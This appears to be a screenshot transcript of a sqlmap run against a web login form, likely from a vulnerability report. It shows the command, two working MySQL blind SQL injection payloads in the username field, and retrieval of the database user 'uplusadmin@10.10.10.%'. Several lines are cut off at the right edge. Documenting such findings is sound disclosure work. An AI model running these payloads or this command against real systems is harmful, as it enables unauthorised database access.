 C:\Users\ \Desktop>sqlmap -r b.txt --level 5 --risk 3 --current-user
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
sible for any misuse or damage caused by this program
[*] starting at 18:45:19
[18:45:19] [INFO] parsing HTTP request from 'b.txt'
custom injection marking character ('*') found in option '--data'. Do you want t
[18:45:20] [INFO] resuming back-end DBMS 'mysql'
[18:45:20] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
---
Place: (custom) POST
Parameter: #1*
Type: boolean-based blind
Title: MySQL boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY claus
Payload: username=admin' RLIKE (SELECT (CASE WHEN (4055=4055) THEN 0x7573657
AND 'asUX'='asUX&passwd=123123&_xsrf=18c6bdd427244c7d82025406f20bc576&next=/
Type: AND/OR time-based blind
Title: MySQL < 5.0.12 AND time-based blind (heavy query)
Payload: username=admin' AND 7594=BENCHMARK(5000000,MD5(0x724e7475)) AND 'hF
---
[18:45:20] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5
[18:45:20] [INFO] fetching current user
[18:45:20] [INFO] resumed: uplusadmin@10.10.10.%
current user: 'uplusadmin@10.10.10.%'